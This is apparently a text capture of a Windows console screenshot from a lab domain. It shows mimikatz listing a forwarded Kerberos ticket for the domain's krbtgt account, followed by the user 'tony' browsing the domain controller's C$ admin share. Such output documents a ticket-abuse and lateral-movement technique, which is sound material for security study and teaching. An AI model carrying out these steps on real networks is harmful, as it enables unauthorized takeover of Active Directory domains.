 C:\Windows\system32\cmd.exe
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2021/1/27 15:08:32 ; 2021/1/27 20:31:14 ; 2021/2/3 10:31:
14
   Server Name       : krbtgt/LMRSEC.COM @ LMRSEC.COM
   Client Name       : Administrator @ LMRSEC.COM
   Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ;
 forwardable ;
mimikatz(commandline) # exit
Bye!
C:\Users\tony\Downloads\mimikatz_trunk\x64>whoami
lmrsec\tony
C:\Users\tony\Downloads\mimikatz_trunk\x64>dir \\AD\c$
 Volume in drive \\AD\c$ has no label.
 Volume Serial Number is A012-037C
 Directory of \\AD\c$
2016/07/16  21:23    <DIR>          PerfLogs
2020/12/08  17:34    <DIR>          Program Files
2020/12/04  14:59    <DIR>          Program Files (x86)